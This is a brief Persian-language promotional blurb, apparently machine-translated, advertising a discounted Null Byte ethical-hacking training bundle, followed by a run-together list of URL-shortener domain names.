می خواهید شروع به ساختن پول به عنوان یک کلاه سفید هکر? پرش شروع خود را-کلاه سفید هک حرفه ای با ما 2020 حق بیمه هک اخلاقی, گواهینامه آموزشی از بسته نرم افزاری جدید Null Byte فروشگاه و دریافت بیش از 60 ساعت آموزش از هک اخلاقی حرفه ای است.

خرید در حال حاضر (90 درصد تخفیف) >

tinyurlis.gdu.nuclck.ruulvis.netshrtco.de